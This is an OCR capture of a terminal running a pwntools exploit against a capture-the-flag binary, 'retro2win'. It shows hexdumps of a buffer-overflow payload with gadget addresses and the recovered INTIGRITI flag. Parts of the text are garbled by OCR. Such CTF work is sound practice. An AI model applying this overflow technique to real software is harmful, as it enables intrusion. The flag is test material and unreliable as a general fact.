 w6rst@parrot:~/Documents/livectf/Pwn/retro2win/c... × python3 exploit.py ×
b'2. Battle the Dragon\n'
b'3. Quit\n'
b'\n'
b'Select an option:\n'
/home/w6rst/Documents/livectf/Pwn/retro2win/challenge/exploit.py:72: BytesWarning: Text is n
ot bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendline('1337')
[DEBUG] Sent 0x5 bytes:
b'1337\n'
== 0x4242424242424242
[DEBUG] Received 0x16 bytes:
tools...\n");
b'Enter your cheatcode:\n'
[DEBUG] Sent 0x49 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
00000010 41 41 41 41 41 41 41 41 b3 09 40 00 00 00 00 00 │AAAA│AAAA│··@·│····│
00000020 23 23 23 23 23 23 23 23 b1 09 40 00 00 00 00 00 │####│####│··@·│····│
00000030 42 42 42 42 42 42 42 42 00 00 00 00 00 00 00 00 │BBBB│BBBB│····│····│
00000040 36 07 40 00 00 00 00 00 0a │6·@·│····│·│
00000049
[DEBUG] Received 0xaf bytes:
00000000 43 68 65 63 6b 69 6e 67 20 63 68 65 61 74 63 6f │Chec│king│ che│atco│
00000010 64 65 3a 20 41 41 41 41 41 41 41 41 41 41 41 41 │de: │AAAA│AAAA│AAAA│
00000020 41 41 41 41 41 41 41 41 41 41 41 41 b3 09 40 21 │AAAA│AAAA│AAAA│··@!│
to main menu...\n");
00000030 0a 43 48 45 41 54 20 4d 4f 44 45 20 41 43 54 49 │·CHE│AT M│ODE │ACTI│
00000040 56 41 54 45 44 21 0a 59 6f 75 20 6e 6f 77 20 68 │VATE│D!·Y│ou n│ow h│
00000050 61 76 65 20 61 63 63 65 73 73 20 74 6f 20 73 65 │ave │acce│ss t│o se│
00000060 63 72 65 74 20 64 65 76 65 6c 6f 70 65 72 20 74 │cret│ dev│elop│er t│
00000070 6f 6f 6c 73 2e 2e 2e 0a 0a 46 4c 41 47 3a 20 49 │ools│...·│·FLA│G: I│
00000080 4e 54 49 47 52 49 54 49 7b 33 76 33 72 79 5f 63 │NTIG│RITI│{3v3│ry_c│
00000090 37 66 5f 6e 33 33 64 35 5f 35 30 6d 33 5f 35 30 │7f_n│33d5│_50m│3_50│
000000a0 72 37 5f 30 66 5f 72 33 37 32 77 31 6e 7d 0a │r7_0│f_r3│72w1│n}·│
000000af
b'Checking cheatcode: AAAAAAAAAAAAAAAAAAAAAAAA\xb3\t@!\nCHEAT MODE ACTIVATED!\nYou now have
access to secret developer tools...\n\nFLAG:'
[*] Switching to interactive mode
UTF-8 LF Python
INTIGRITI{3v3ry_c7f_n33d5_50m3_50r7_0f_r372w1n}
$